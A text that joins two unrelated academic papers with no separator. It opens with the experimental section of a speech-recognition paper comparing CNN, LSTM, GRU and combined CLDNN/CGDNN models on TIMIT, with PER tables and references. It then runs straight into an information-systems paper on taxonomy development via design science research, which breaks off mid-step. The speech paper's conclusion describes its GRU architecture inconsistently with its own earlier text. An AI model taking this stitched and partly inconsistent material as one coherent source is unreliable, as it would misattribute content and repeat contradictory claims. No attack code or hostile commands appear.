The TIMIT data corpus contains 6,300 sentences recorded by 630 speakers of 8 major dialects of American English. After removing all the SA sentences (two sentences recorded by all speakers), we obtain a training set with 3,696 sentences from 462 speakers. A test set containing 192 sentences from 24 speakers. A development (dev) set, composed by a random 10% of the training set, is used for validating our results and adjusting the network parameters.

In all experiments presented in this work, we have used a bigram language obtained from the training set. The training labels are obtained through forced alignment using a well-trained "GMM-HMM" model, with tied context dependent HMM states. We pass the final phoneme label outputs to the usual set of 39 labels. The open speech recognition toolkit Kaldi [36] was used for feature extraction, decoding, and training of the "GMM-HMM" model and all the baselines neural networks exploited in this work.

B. Experimental Results

1) Network architectures

The CNN model is composed by two convolution layers with 128 and 256 filters, respectively and four fully connected layers each of them with 1024 hidden units. A max-pooling layer, with a pooling size of 6 and a sub-sampling factor of 2, is added after the first convolution layer. No pooling layer is added after the second convolution layer.

The stochastic gradient decent (SGD) based back-propagation algorithm is used to train the CNN model. For fine-tuning, we have chosen an initial learning rate of 0.0004 and it will be divided by two for each increasing in cross-validation frame accuracy in a single epoch less than 0.5%.

We have explored the efficiency of four commonly used LSTM and GRU architectures: deep unidirectional LSTM (DLSTM), deep unidirectional GRU (DGRU), deep bidirectional LSTM (DBLSTM) and deep bidirectional GRU (DBGRU). The choice of number of units per LSTM and GRU layers is based on our previous works. In all experiments done along this paper the specification of these architectures is kept as follows:

- Deep LSTM (DLSTM) size of1024 per hidden layer
- Deep GRU (DGRU) size of1024 per hidden layer
- Deep Bidirectional LSTM (DBLSTM) size of 1024 per hidden layer (512 per each forward and backward direction)
- Deep bidirectional GRU (DBGRU)size of 1024 per hidden layer (512 per each forward and backward direction)

TABLE I. Experiments with DNN, CNN and DLSTM models

Method	**PER % (dev core)**	**PER % (test core)**
DNN (6 layers)	20.45	21.18
CNN	17.43	18.83
DLSTM (2 layers)	17.76	18.97

The truncated back-propagation though time (TBPTT) algorithm was used to train the deep unidirectional LSTM and GRU models. Each utterance is divided into short subsequences with a fixed length of T_{bptt}. These subsequences are processed in their original order. For each subsequence, the activations are first calculated and forward-propagated using the LSTM and GRU input and the previous activations, then the cross-entropy gradients are calculated and back-propagated. For efficient computation, N subsequences from different utterances may be operated in parallel by one GPU at a time. After updating the parameters, the GPU continues with the following N subsequences.

To train the deep bidirectional LSTM and GRU models, we used the context sensitive-chunk BPTT (CSC-BPTT) learning algorithm. Firstly, each utterance is divided into chunks of a fixed length N_c . Then N_l previous frames and N_r future frames are concatenated before and after each chunk to give information about, respectively right and left context. Since each trunk can be independently trained, a several number of trunks may be stacked to obtain large minibatches, which leads to faster training.

The DNN model is composed by a few number of fully-connected feed-forward layers, trained in a supervised way. Each layer contains 1024 hidden units and with sigmoid activation function. To train this DNN model, the stochastic gradient decent SGD algorithm is used. The SGD algorithm is using mini-batches of 256 frames. For fine-tuning, we fixed the initial rate to 0.008.

In all experiments, the networks take on input 25 ms frames of 40-dimensional filterbank features (FBANK features), within their first and second temporal derivatives, calculated every 10 ms. The phone error rates (PERs) for the baseline CNN, DNN and DLSTM models are as shown in Table I.

A CNN may bring more improved accuracies than a DNN. The efficiency of CNNs may be attributed to their invariance to small frequency shifts. As consequent, CNNs are more powerful to tolerate speaker variations than DNNs. A DLSTM may lead to phone recognition rates close to those obtained using a CNN. To improve more the performances we must increase the number of LSTM layers.

2) The combined CLDNN and CGDNN architectures

As initial step, we present some experiments to justify the benefit of combining CNN, DLSTM and DNN in a single deep architecture called Convolutional Long Short-Term Memory, Deep Neural Network (CLDNN). First, a deep LSTM (DLSTM) with two LSTM layers is added after the CNN model and we denote this combination as "CNN-DLSTM". Next, this DLSTM model is added after a DNN model with three fully-connected layers and we denote this combination as

"DNN-DLSTM". As shown in Table II, we observe that the power of CNN over DNN still existing even when it is combined with the DLSTM model.

In the following, we show the impact of adding DNN layers after the DLSTM model (composed by 2 LSTM layers). The achieved performances according to the number of DNN layers are so reported in Table III.

Adding several DNN layers after the DLSTM model helps to further improve the recognition accuracies; while adding more than 3 layers will not reduce more the phone error rates. Using DNN layers after achieving the temporal modeling within the DLSTM model helps to map the output of the top LSTM layer to a more discriminative space and to predict easily the targets.

Now, we present the efficiency of the combined deep architecture; namely Convolutional Long Short-Term Memory, Deep Neural Network (CLDNN).The performing of this architecture can be resumed in three steps; in first step the inputted features are passed to a CNN model, in second step the output of the CNN is passed to a DLSM model (composed by 2 LSTM layers) and in last step, the output of the top LSTM layer is passed to 3 DNN layers. Table IV shows the PER for the DLSTM, CNN-DLSTM, DLSTM-DNN and finally the combined CLDNN model.

The CLDNN architecture is very efficient, it may bring up to 0.99% improvement over the DLSTM model used alone for the dev set, and up to 0.87% for the test set.

TABLE II. PHONE ERROR RECOGNITION RATES WITH CNN- DLSTM VS DNN- DLSTM

Method	PER % (dev core)	PER % (test core)
DNN-DLSTM	20.13	20.82
CNN-DLSTM	17.05	18.41

TABLE III. PHONE ERROR RECOGNITION RATES WITH DLSTM-DNN

DNN layers	PER % (dev core)	PER % (test core)
0 (DLSTM)	17.76	18.97
1	17.62	18.83
2	17.54	18.71
3	17.48	18.66
4	17.63	18.79

TABLE IV. PHONE ERROR RECOGNITION RATES WITH CLDNN ARCHITECTURE

Method	PER % (dev core)	PER % (test core)
DLSTM	17.76	18.97
CNN-DLSTM	17.05	18.41
DLSTM-DNN	17.48	18.66
CLDNN	16.77	18.10

TABLE V. PHONE ERROR RECOGNITION RATES WITH CGDNN ARCHITECTURE

Method	PER % (dev core)	PER % (test core)
DGRU (2 layers)	17.52	18.85
CGDNN	16.55	17.96

Considering the promising phone recognition rates achieved by the CLDNN architecture and motivated by the fact that GRU model may bring better accuracies than the LSTM one we propose another alternative architecture called Convolutional Gated Recurrent Unit, Deep Neural Network (CGDNN) by combining this time CNN, GRU and DNN. Just like the CLDNN architecture, the performing of the CGDNN architecture can be resumed in three steps; in first step the inputted features are passed to a CNN model, in second step the output of the CNN is passed to a deep GRU (DGRU) model and in last step, the output of the top GRU layer is passed to 3 DNN layers. In first step, we used a DGRU model with two GRU layers. The configurations of CNN and DNN models are kept the same as described previously. Table V shows the PER for the DGRU and the proposed CGDNN model.

A deep GRU model (DGRU) is outperforming CNN, DNN and a little more powerful than a DLSTM model. The performances obtained by the proposed CGDNN architecture can bring up to 0.97% improvement in the recognition rates over a DGRU model used alone for the dev set, and up to 0.89% for the test set.

The interesting accuracies obtained by the CLDNN and CGDNN architectures are not surprising because they take advantage from the strong complementarity of the individual modeling capacities of their three deep sub-models, respectively (CNN, DLSTM, DNN) and (CNN, DGRU, DNN).

Using GRU instead of LSTM in the proposed CGDNN architecture has significantly improved the accuracies, while having less number of parameters. The CGDNN architecture can bring up to 0.22% improvement in the recognition rates over the CLDNN architecture for the dev set, and up to 0.14% for the test set.

To show how the depth (number of GRU layers) may affect the overall performance of the proposed CGDNN architecture; a set of experiments is done using respectively 2, 3 and 4 GRU layers. Table VI shows the PER for the proposed CGDNN model according to the number of GRU layers.

TABLE VI. PHONE ERROR RECOGNITION RATES WITH DEEPER GRU AND CGDNNARCHITECTURES

Method	PER % (dev core)		PER % (test core)	
	DGRU	CGDNN	DGRU	CGDNN
GRU –2 layers	17.52	16.55	18.85	17.96
GRU –3 layers	17.17	16.21	18.49	17.65
GRU –4 layers	16.64	15.77	17.90	17.19

TABLE VII. PHONE ERROR RECOGNITION RATES WITH DEEPER BGRU AND CGDNN ARCHITECTURES

Method	PER % (dev core)		PER % (test core)	
	DBGRU	CGDNN	DBGRU	CGDNN
BGRU –2 layers	16.94	16.03	17.87	17.15
BGRU – 3 layers	16.48	15.67	17.42	16.56
BGRU –4 layers	16.04	15.21	17.10	16.19

The objective of testing different layers was to analyze whether the performance of the proposed CGDNN architecture may be affected by adding the hierarchical depth. It has been shown, that a deeper CGDNN architecture may bring further improvements in the phone recognition accuracies. The lowest error rates are obtained using 4 GRU layers, however increasing the number of GRU layers beyond that makes the training hard and seems to complicate the training without bringing consistent improvements.

The proposed CGDNN architecture using unidirectional GRU layers either shallow or deep has shown very interesting phone recognition rates. In next experiments we propose to use bidirectional GRU (BGRU) model instead of unidirectional GRU model to further improve the performances. A set of experiments with different number of BGRU layers was so done. The achieved performances according to the number of BGRU layers are so reported in Table VII.

The robust CGDNN architecture using Bidirectional GRU (BGRU) layers may bring further improvements over the one using unidirectional GRU layers. This efficiency is not surprising; because the bidirectional GRU (BGRU) layers are able to exploit the bidirectional contextual information (previous and future context), contrariwise to unidirectional GRU layers that can exploit only the past history.

A deeper CGDNN architecture allows an efficient modeling of the long-range history and the non-linear relationship structures. By increasing the number of BGRU layers in the CGDNN architecture the phone error recognition (PER) rates will be further reduced. Nevertheless, adding more than four bidirectional layers will not bring more significant improvements and the performances will be saturated. Theoretically, increasing the number of layers may not harm, while practically that will let the convergence more slow and the network may broke after few epochs.

In last step of our work, we have tested the proposed CGDNN architecture with four BGRU layers by using different type of features. The used features are 39 dimensional MFCC features, 40 dimensional filter-bank (FBANK) features and the LDA+STC+FMLLR features. These later features are obtained by splicing 11 frames (5 on left and right of the current frame) of 13 dimensional MFCCs; then we apply a linear discriminant analysis LDA to reduce the dimension to 40. The MFCCs are normalized with cepstral mean-variance normalization (CMVN). After that, the semi-tied covariance (STC) transform is applied on the previous features. Finally, we apply on these features speaker adaptation using the feature-space maximum likelihood linear regression (FMLLR).

TABLE VIII. PHONE ERROR RATES WITH CGDNN ARCHITECTURE USING DIFFERENT FEATURES TYPES

Features	PER % (dev core)	PER % (test core)
MFCC	15.63	16.58
FBANK	15.21	16.19
FMLLR	14.69	15.72

As shown in Table VIII we notice that using adapted FMLLR features leads to a phone error rate of 15.72% for the TIMIT test set which is the most promising and performing result obtained in this paper. Compared to CLDNN, the proposed CGDNN architecture brings the highest phone recognition rates and achieves more improved performances.

V. CONCLUSION

In this paper, we presented two combined architectures, namely Convolutional Long Short-Term Memory, Deep Neural Network (CLDNN) and Convolutional Gated Reccurent Unit, Deep Neural Network (CGDNN). The first architecture was designed by combining (CNN, LSTM and DNN) and the second architecture was designed by combining (CNN, LSTM and GRU). An overview of the performance gain brought by the deep CGDNN architecture is outlined and compared to all its sub-networks used alone so as to the CLDNN architecture. The proposed CGDNN architecture using deep GRU model (DGRU) achieves a 0.89% relative improvement over the DGRU model used alone and 0.14% over the CLDNN model using a DLSTM, for the TIMIT test set. And a CGDNN architecture using DBGRU model achieves a 0.91% relative improvement over the DBGRU model used alone. A phone error rate of 15.72% has been obtained using the proposed CGDNN architecture with four BGRU layers and using FMLLR features, which has been shown to give state-of-the-art performance for the TIMIT phone recognition task.

From this work we will open several future research issues. The combined CGDNN architecture investigated in this study is found very efficient. Future researches can be conducted by stacking layers with some optimization algorithms to get better performance.

REFERENCES

[1] H. Bourlard, N. Morgan, “Connectionist speech recognition. A hybrid approach”, The Kluwer International Series in Engineering and Computer Science, vol.247,1993.

[2] G. Dahl, D. Yu, L. Deng, and A. Acero, “Large vocabulary continuous speech recognition with context-dependent DBN-HMMs,” in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP) (2011).

[3] G. E. Hinton, S. Osindero, and Y. Teh, “A fast learning algorithm for deep belief nets,” Neural Comput., vol. 18, pp. 1527–1554, 2006.

[4] D. Yu, L. Deng, and G. Dahl, “Roles of pre-training and fine-tuning in context-dependent DBN-HMMs for real-world speech recognition,” in NIPS Workshop on Deep Learning and Unsupervised Feature Learning (2010).

[5] A. Mohamed, G. Hinton and G. Penn, “Understanding how deep belief networks perform acoustic modeling,” in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp.4273-4276 (2012).

[6] A. Mohamed, T. Sainath, G. Dahl, B. Ramabhadran, G. Hinton and M. Picheny, “Deep Belief Networks Using Discriminative Features for Phone Recognition,” in Proceedings of the International Conference on

Acoustics, Speech, and Signal Processing (ICASSP), pp. 5060-5063 (2011).

[7] G. E. Dahl, M. Ranzato, A. Mohamed, and G. E. Hinton, "Phone recognition with the mean-covariance restricted Boltzmann machine," in Advances in Neural Information Processing Systems.

[8] G. E. Dahl, D. Yu, L. Deng, and Al. Acero,"Context-Dependent Pre-trained Deep Neural Networks for Large Vocabulary Speech Recognition," in IEEE Transactions on Audio, Speech, and Language Processing, pp. 30-42 (2012).

[9] A. Mohamed, "Deep Neural Network acoustic models for ASR," Ph.D. dissertation, Computer science. Dept., Toronto Univ., Toronto, U.K., 2014.

[10] D. Povey, "Discriminative training for large vocabulary speech recognition," Ph.D. dissertation, Eng. Dept., Cambridge Univ., Cambridge, U.K., 2003.

[11] N. Jaitly, P. Nguyen, AW. Senior, and V. Vanhoucken, "Application of pretrained deep neural networks to large vocabulary speech recognition," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH) (2012).

[12] O. A. Hamid, A. Mohamed, H. Jiang, and G. Penn, "Applying Convolutional Neural Network Concepts to Hybrid NN-HMM Model for Speech Recognition," in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp. 4277-4280 (2012).

[13] O. A. Hamid, L. Deng, and D. Yu, "Exploring Convolutional Neural Network Structures and Optimization Techniques for Speech Recognition," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH) (2013).

[14] T. N. Sainath, A. Mohamed, B. Kingshury, and B. Ramabhadran, "Deep Convolutional Neural Networks for LVCSR," in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp. 8614-8618 (2013).

[15] D. Palaz, R. Collobert, and M. Magimai.-Doss, "Estimating phoneme class conditional probabilities from raw speech signal using convolutional neural networks," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH), pp. 1766-1770 (2013).

[16] D. Palaz, R. Collobert, and M. Magimai. -Doss, "End-to-end Phoneme Sequence Recognition using Convolutional Neural Networks," ArXiv e-prints, Dec. 2013.

[17] L. Tôth. "Combining time and frequency domain convolution in convolutional neural network-based phone recognition," in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp. 190-194 (2014).

[18] S. Basalamah, S.D. Khan, H.Ullah, "Scale Driven Convolutional Neural Network Model For People Counting and Localization in Crowd Scenes," in IEEE access,2019.

[19] F. Saeed, A. Paul, P. Karthigaikumar and A. Nayyar, "Convolutional neural network based early fire detection," in Multimedia Tools and Applications, 1-17, 2019.

[20] D. Palaz, R. Collobert, and M. Magimai. -Doss, "End-to-end Phoneme Sequence Recognition using Convolutional Neural Networks," ArXiv e-prints, Dec. 2013.

[21] H. Sak, A. Senior, and F. Beaufays, "Long short-term memory recurrent neural network architectures for large scale acoustic modeling," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH) (2014).

[22] H. Sak, O. Vinyals, G. Heigold, A. Senior, E. McDermott, R. Monga, and M. Mao, "Sequence discriminative distributed training of long short-term memory recurrent neural networks," in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP) (2014).

[23] A. Graves and J. Schmidhuber, "Framewise phoneme classification with bidirectional LSTM and other neural network architectures," Neural Networks, vol. 12, pp. 5–6, 2005.

[24] F. A. Gers and J. Schmidhuber, "LSTM recurrent networks learn simple context free and context sensitive languages", in IEEE Transactions on Neural Networks, vol. 12, no. 6, pp. 1333–1340, 2001.

[25] D.Bahdanau, J.Chorowski, D.Serdyuk, P.Brakel and Y.Bengio "End-to-end attention-based large vocabulary speech recognition", in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp. 4945-4949 (2016).

[26] A.Graves, A. Mohammed and G. Hinton. "Speech recognition with deep recurrent neural networks," in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp. 6645-6649 (2013).

[27] M.Ullah, H.Ullah, S.D. Khan and F.A. Cheikh, "Stacked Lstm Network for Human Activity Recognition Using Smartphone Data," in IEEE, EUVIP 2019.

[28] A. Kumar, S.R. Sangwan, A. Arora, A. Nayyar and M. Abdel-Basset, "Sarcasm detection using soft attention-based bidirectional long short-term memory model with convolution network," in IEEE Access, 7, 23319-23328, 2019.

[29] J. Chung, C.Gulçehre, K. Cho, and Y. Bengio, "Empirical evaluation of gated recurrent neural networks on sequence modeling," in Proceeding of NIPS, 2014.

[30] L. Deng and J. Platt, "Ensemble Deep Learning for Speech Recognition," in Proceedings of the 15th Annual Conference of International Speech Communication Association (INTERSPEECH), pp. 1915-1919 (2014).

[31] T. N. Sainath, O. Vinyals, A. Senior, and H. Sak, "Convolutional, Long Short-Term Memory, Fully Connected Deep Neural Networks," in Proceedings of the International Conference on Acoustics, Speech, and Signal Processing (ICASSP), pp. 4580-4584 (2015).

[32] R. Zazo, T. N. Sainath, G. Simko and C. Parada, "Feature learning with raw-waveform CLDNNs for Voice Activity Detection," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH), pp. 3668-3672 (2016).

[33] S.Y. Chang, B. Li, T.N . Sainath, G. Simko and C. Parada, "Endpoint Detection using Grid Long Short-Term Memory Networks for Streaming Speech Recognition," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH), (2017).

[34] J. Guo, N. Xu, L.J. Li, A. Alwan, "Attention based CLDNNs for short-duration acoustic scene classification," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH), (2017).

[35] W. Hsu, Y. Zhang, A. Lee, and J. Glass, "Exploiting depth and highway connections in convolutional recurrent deep neural networks for speech recognition," in Proceedings of the Annual Conference of International Speech Communication Association (INTERSPEECH), (2016).

[36] D. Povey, A. Ghoshal, G. Boulianne, L. Burget, O. Glembek, N. Goel, M. Hannemann, P. Motlicek, Y. Qian, P. Schwarz, J. Silovsky, G. Stemmer, and K. Vesely, "The Kaldi speech recognition toolkit", in IEEE 2011 Workshop on Automatic Speech Recognition and Understanding. IEEE Signal Processing Society, 2011.

An Improved Method for Taxonomy Development in Information Systems

Badr Omair[1], Ahmad Alturki[2]
Department of Information Systems
Faculty of Computer and Information Sciences
King Saud University
Riyadh 11543, Saudi Arabia

Abstract*—Theories of information systems (IS) can be categorized into five types: analytic, explaining, prediction, explaining and prediction, and design and action theory. A taxonomy could be considered a type of analysis theory which specifies the dimensions and characteristics of objects of interest by defining their shared features. Developing a taxonomy can be well suited to Design Science Research (DSR), since the primary goal of DSR is to develop an artifact. DSR is a scientific method that attempts to combine knowledge about the design and development of a solution to enhance existing systems, solve problems, and create a new artifact, such as a taxonomy. Taxonomy is crucial for understanding any phenomenon. It provides a holistic view of that phenomenon, and the classification of objects helps researchers and practitioners to understand complex domains. Nickerson, Varshney and Muntermann offered a method to develop a taxonomy based on well-established literature. Their method considered the only well-established taxonomy development method in the IS discipline. However, the literature reveals that the taxonomy development process in IS research often remains vague and taxonomies are rarely evaluated. This paper aims to improve the taxonomy development method by adopting comprehensive steps from DSR. This includes developing an integration framework for all forms of reasoning logic that are used for developing taxonomy components. The improved method supports creativity by including abduction as a reasoning logic. It also facilitates the efforts of developing a taxonomy for novice researchers by providing a complete taxonomy development roadmap.

Keywords*—*Classification; design science; design science research; taxonomy; taxonomy development; typology

I. Introduction

Design science research (DSR) is a method that constructs and operationalizes research performed in an academic environment or an organizational context in order to build an artifact or a recommendation [1]. DSR has become an accepted paradigm in Information Systems (IS) research [2], [3]. For March and Smith [2], artifacts can be categorized into one of the following: construct, model, method, and instantiation [1]. The creation of taxonomy is considered the formation of a model [3], [4].

A taxonomy is a set of dimensions, each composed of a set of characteristics that are mutually exclusive (i.e., no object can have more than one characteristic in a dimension) and collectively exhaustive (i.e., every object must have one characteristic in every dimension), so that every object has precisely one and only one characteristic in every dimension [3]. It is used to classify objects of interest based on relationships between characteristics of the objects [5]. A taxonomy plays an essential role in research and management, since the classification of objects helps researchers and practitioners understand and explain complex domains [3].

A taxonomy can provide many benefits, such as: (1) explain the main dimensions of a topic and its relationships; (2) determine the boundaries of that topic; (3) discover the knowledge gaps; (4) standardize the concepts that provide consistency between taxonomy stakeholders; (5) classify new objects of a taxonomy; (6) form a comprehensive checklist of best practices when defining new taxonomy objects; and (7) pave the way for more advanced knowledge and theories [6].

Nickerson et al. [3] examined the question of taxonomy development in IS. They presented and evaluated a taxonomy development method. The method was built using design science build/evaluate cycle for developing taxonomies [3]. The method provided an excellent systematic approach for developing a taxonomy; however, it has some limitations that are probably the reason that the IS taxonomy development process often remains vague and those taxonomies are rarely evaluated [7]. One of the key limitations of the method is not providing a technique that supports creativity and can deal with surprising derived results, which can be handled by adopting abduction as a form of logical reasoning.

Abduction, deduction, and induction are types of logical reasoning for producing knowledge; however, abduction is the one that supports creativity [8]. Abduction starts during inductive analysis, when a researcher finds surprising results that neither fit the pattern of other findings nor can be theoretically explained [9]. Deduction begins with a valid law or theory, and then predicts something based on that law or theory [8]. Induction watches individual parts of the unique diversity of the world, and from the empirical data, tries to define general rules and laws by observing some, but of necessity not all, data [8]. Thus, deduction follows a top-down direction, while induction is the opposite. It is clear that neither deduction nor induction is usually able to produce creative knowledge, but abduction does [8]. Thus, abduction as a creative approach is required for designing artifacts (e.g., a taxonomy) when little knowledge exists [10].

This paper aims to enhance the taxonomy development method by adopting DSR guidelines. It provides comprehensive taxonomy development steps that include developing an integration framework of the forms of logical reasoning (i.e., deduction, induction, and abduction) to facilitate the development of taxonomy components. It is expected that this paper will form a clear and complete roadmap that can be used by taxonomy developers to produce creative taxonomies.

The remainder of this paper is organized as follows: Section 2 gives background information; Section 3 explains the enhanced taxonomy development method; Section 4 shows the paper's implications; Section 5 summarizes the paper and presents future work.

II. Background

DSR is a research method that supports a pragmatic viewpoint [11], which confirms the inability to separate utility from reality [1]. DSR should contribute further to the improvement of the scientific knowledge base beyond its pragmatic bias [1].

DSR overcomes the limitations of the traditional sciences, such as the natural and social sciences, as described in Table I [1]. The DSR researcher is trying to reduce the gap between theoretical knowledge and practice for finding a solution to a real problem by considering different approaches [12]. The focus of DSR on creating and evaluating an artifact is well fitted for taxonomy development [4].

For Bailey [13], developing a topology needs to be based on deduction from a conceptual or theoretical basis, whereas a taxonomy needs to be inductively derived from an empirical basis. Bailey's approach, however, is not compatible with the Hevner et al. [14] design science research guideline that calls for "design as a search process" [3]. In [15], a semi-automatic taxonomy development method was proposed that combined different technologies, such as visual analytics, clustering, and text mining. However, the method was dedicated to the business analytics field. A taxonomy development method proposed by [16] contained 13 well-established activities. However, the method was focused on the software engineering discipline and has not been transferred to other disciplines [7]. Nickerson et al. [3] examined the question of how taxonomy is developed in IS. They surveyed 73 papers published up to 2009 that focused on the development of taxonomies. The survey revealed that a useful taxonomy could be inductively, deductively, or intuitively developed. They presented and evaluated an iterative taxonomy development method that had certain qualities, based on well-established literature, such as [13] and [17]. The study stated that the taxonomy development method should avoid creating any ad hoc dimensions or characteristics (i.e., avoiding an intuitive approach).

However, Nickerson et al.'s method [3] had some limitations, such as: (1) it did not provide enough solutions when the researcher has little knowledge of the domain and limited empirical taxonomy data available; (2) it did not completely address the different types of classification and classification artifacts [18]; (3) it did not specify an evaluation technique [7]; (4) it did not provide a technique for dealing with surprising derived results.

Despite these limitations, the method provided is, so far, the only well-recognized taxonomy development method in IS discipline [7], [15]. A systematic assessment of taxonomy research in IS was proposed in [7]. The study reviewed taxonomy articles published in leading information systems journals. The study showed that the taxonomy development process in the IS domain often remained vague and that taxonomies were rarely evaluated.

III. Taxonomy Development Method

DSR is suggested as a research method in developing a taxonomy for the following reasons:

- The goal of taxonomy development research is to design an artificial (i.e., human-made) artifact (e.g., taxonomy), which is the focus of DSR [14].
- A combination of elements of both ideal and constructed types is required for developing a comprehensive taxonomy [3]. This can be appropriately supported by using DSR [3], which is based on a pragmatic viewpoint [11].
- Since the search for an optimal taxonomy is intractable [3], a methodology of taxonomy development should encourage the researcher to use different strategies iteratively to reach a useful taxonomy. This is appropriately aligned with the DSR guidelines, "Design as a search process" and "Generate/test cycle" [3].

TABLE I. Main Criticisms of Traditional Science. Adapted from [1]

Criticism	Simon (1996)	Romme (2003)	March and Smith (1995)	Le Moigne (1994)	van Aken (2004, 2005)
The world in which we live is more artificial than natural, and thus, a science that addresses the artificial is required	X			X	
The traditional sciences are not dedicated to the design or study of systems that do not yet exist	X		X		X
Research conducted exclusively under the traditional science paradigms lacks relevance		X			X
The proper construction of knowledge must occur from the research process, which includes interaction between the object and the observer				X	

Nickerson et al. [3] stated that the researcher should examine the field (e.g., by conducting a case study) to solve the situation of having limited empirical taxonomy data and a researcher's restricted knowledge. However, sometimes examining the field cannot provide enough data; for example, due to time or location obstacles. Moreover, at times, empirical or theoretical data cannot support the derived results (i.e., dimensions and characteristics). To address all these situations and ensure creativity, the use of abduction is proposed.

Abduction is a type of reasoning that starts with the researcher investigating inductive data and observing a surprising or puzzling finding that cannot be explained by current theoretical accounts [9]. Next, the researcher considers all useful theoretical information related to the observed data, and then makes hypotheses and tests them to verify or reject each piece of information until he/she reaches the most likely theoretical interpretation of the observed data [9]. Thus, abduction involves searching for a theoretical explanation that includes an imaginative leap, which uniquely brings creativity to the process of reaching a plausible theoretical explanation. Therefore, nearly all newer textbooks on qualitative social research contain a somewhat extensive discussion of abduction [19], [20]. Such authors considered abduction as an essential process in their research [21]–[25], as cited in [8].

Abduction is recommended in DSR if the step that is being developed requires creative reasoning on the part of the researcher [1]. For Gregor and Hevner [10], the growth of knowledge in DSR is increasing over time. For the first design cycle, when little knowledge exists, the designing of the artifact is mostly based on creativity and a trial and error approach, which can be supported by using abduction.

For these reasons, Nickerson et al.'s method [3] can be extended by adding abduction. However, abduction is not recommended when we can use induction or deduction. Therefore, the intuitive approach can be used with abduction only when surprising results are encountered.



Fig. 1. DSR Research Steps for Developing a Taxonomy.



Fig. 2. Data Analysis Spiral. Source: [15]

The complete DSR steps for developing a taxonomy, which are adapted from Nickerson et al.'s taxonomy development method [3] and Peffers et al.'s DSR method [26], are depicted in Fig. 1. The steps[1] are iterative as described below:

1) Defining the problem accurately and justifying the value of the taxonomy by using appropriate knowledge. This research step initiates the analysis of the literature materials, which may be performed using qualitative data analysis (QDA) software, such as ATLAS.ti[2], NVivo, [3] or others. A data analysis spiral [12], as depicted in Fig. 2, can be used as a protocol for data analysis. This is because using a rigorous protocol for data gathering and data analysis will ensure the validity and reliability of the research. Furthermore, triangulating different data sources and writing as detailed memos as possible to document the thinking process will support the validity of the research, because the memos will act as an audit trail for the validation strategy [12].

Identifying the class of the problem before doing a literature review is very important in DSR [10]. Defining the class of problem ensures that the researcher learns from artifacts already developed that address the same problem and clarify the contribution to a certain class of problem [1]. Thus, the literature review should include a review of all artifacts that are related to that class of problem [10]. Because taxonomy is a system of grouping objects developed conceptually or empirically [3], the classification problem, which is part of the analysis problem, is the class of problem that the taxonomy is trying to solve.

As stated by Hevner et al. [14], two essential factors exist for the realization of DSR: rigor and relevance. For relevance, DSR should examine the relevance of research to the environment by considering and satisfying organizational needs. For rigor, DSR should be rigorous in guaranteeing valid and reliable research that contributes to the scientific knowledge base.

[1] It is not necessary to implement all the steps in every iteration. For example, the researcher may decide that there is no need to perform steps 1,2, and 3 in the subsequent iterations based of the case situation.

[2] https://www.atlasti.com.

[3] https://www.qsrinternational.com/nvivo/nvivo-products.

Relevance may originate from the existence of a real problem in organizations or taking the stakeholders' needs from the application domain. Rigor will come by referencing the existing scientific literature. It may originate from following an accredited taxonomy development method (e.g., Nickerson et al.'s method [3]) that exists in the scientific record [27].

2) Defining the taxonomy objectives, which are rationally inferred from the problem specifications, and then defining the meta-characteristic of the taxonomy, which depends on the specified taxonomy objective. The taxonomy objective is derived from the expected use of the taxonomy, which may be explicitly gathered from the taxonomy stakeholders by using requirement analysis techniques, or it can be implicitly projected by a researcher who has a clear view of the expected use of the taxonomy [3].

Integrating the meta-characteristic with the targeted relationship type is suggested to facilitate the taxonomy development process. For example, from a composition-relation perspective, the researcher is encouraged to look for components or parts of the taxonomy objects as building blocks for developing the taxonomy's dimensions and characteristics. For a comparison-relation perspective, the researcher may look for the features of the taxonomy objects. Finally, the researcher is advised to look for the process flow when he or she wants to show the chronology of the taxonomy objects.

3) Determining ending conditions. Besides the ending conditions of Nickerson et al.'s method [3], more conditions can be added based on taxonomy purposes. Additional conditions can be added by conducting interviews with the taxonomy stakeholders to validate the taxonomy's requirements.

4) Designing and developing the taxonomy, which requires iteratively performing one of two approaches (i.e., the conceptual-to-empirical or empirical-to-conceptual approaches) until the ending conditions are met.

a) The conceptual-to-empirical approach (deduction) will be implemented by:

